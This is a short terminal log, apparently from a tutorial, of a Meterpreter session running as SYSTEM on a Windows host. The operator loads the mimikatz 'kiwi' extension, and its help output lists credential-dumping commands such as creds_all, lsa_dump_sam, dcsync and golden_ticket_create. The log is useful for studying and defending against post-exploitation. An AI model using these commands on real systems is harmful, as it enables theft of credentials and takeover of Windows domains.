 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help kiwi
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current user
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)